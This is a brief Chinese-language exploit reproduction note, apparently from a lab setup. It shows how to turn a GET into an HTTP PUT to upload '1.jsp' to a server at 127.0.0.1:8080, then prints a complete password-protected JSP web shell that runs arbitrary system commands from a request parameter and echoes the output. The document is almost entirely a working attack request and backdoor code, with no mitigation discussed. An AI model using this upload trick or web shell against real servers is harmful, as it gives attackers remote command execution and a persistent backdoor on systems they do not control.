 漏洞复现
访问127.0.0.1:8080，修改数据包为：
PUT /1.jsp/ HTTP/1.1
将GET修改为PUT，并添加文件名
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 374
1.jsp的文件内容
<%
    if("023".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>